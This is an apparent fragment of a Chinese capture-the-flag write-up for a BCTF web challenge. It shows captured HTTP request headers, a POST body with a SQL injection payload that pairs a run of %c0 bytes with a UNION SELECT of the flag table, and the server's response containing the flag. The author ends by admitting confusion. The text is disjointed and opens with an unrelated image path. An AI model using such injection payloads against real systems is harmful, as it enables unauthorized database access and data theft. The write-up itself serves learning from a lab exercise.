Accept-Language: zh,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://aliceandbob.bctf.xctf.org.cn/ Content-Length: 95 Cookie: __cfduid=d4da13856fae61b187fde4614d86a42571492326916; token=NxArhGPKLMmen9Y9QPePHSBbFqQPiqnU Connection: close
name=%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0%c0' union select flag from flag#
Content-Length: 88 Connection: close {"desc": "Cool, give you an interesting string: bctf{0ad99685303ed109abed3a80269563c4}"}
http://blog.csdn.net/qq_19876131
不懂。。。
迷。。。。
回头看看别人wp学习下。。。